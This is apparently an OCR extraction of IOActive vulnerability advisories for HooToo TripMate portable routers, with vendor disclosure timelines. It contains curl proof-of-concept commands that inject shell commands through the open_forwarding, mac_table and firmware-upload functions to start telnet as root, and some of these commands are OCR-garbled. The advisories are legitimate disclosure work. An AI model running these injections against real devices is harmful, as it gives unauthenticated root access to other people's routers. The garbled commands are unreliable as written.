IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will upload a shell script in the file body parameter that will enable telnet on the router using the sysupfileform function in the name body parameter:

```
curl -i -s -k -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type: 
multipart/form-data; boundary=----------43' -H $'User-Agent: 
Windows' --data-binary $'------------43\x0d\x0aContent-Disposition:
form-data; name=\"file\"; 
filename=\"AAAA\"\x0d\x0a\x0d\x0a/etc/init.d/teld.sh start\x0d\x0a-
-----------43\x0d\x0aContent-Disposition: form-data; 
name={\frac{1}{20d\x0a\x0d\x0d\x0d\x0d\x0d}}' $'http://10.10.10.254:81/sysfirm.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```
Note that the  $curl$  command would need to be run every time the router boots.

### **Timeline**[TS1]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.| <b>Title</b>         | Multiple Instances of Unauthenticated Operating System<br>Command Injection in open_forwarding |
|----------------------|------------------------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C)                  |
| Discovered by        | Tao Sauvage                                                                                    |
| <b>Advisory Date</b> | April 23, 2018                                                                                 |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

**Potential** 

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the open\_forwarding CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/teld.sh%20stop''
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter when using the close ip flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&flag=close_iosip&ip='/etc/init.d/teld.sh%20start
\mathbf{N}
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/web%20stop''
```
Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS2]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.| <b>Title</b>         | Multiple Instances of Unauthenticated Operating System<br>Command Injection in mac_table |
|----------------------|------------------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C)            |
| <b>Discovered by</b> | Tao Sauvage                                                                              |
| <b>Advisory Date</b> | April 23, 2018                                                                           |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the mac\_table CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close\_forever flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_forever&mac=`/etc/init.d/teld.sh%20start`'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close forever cancel flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_forever_cancel&mac=`/etc/init.d/teld.sh%20s
tart`'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the open\_once flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=<mark>open_once</mark>&mac=<mark>`/etc/init.d/teld.sh%20start`</mark>'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close\_once flag:

```
curl -i -s -k -X $'GET' 
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_once&mac=`/etc/init.d/teld.sh%20start`'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

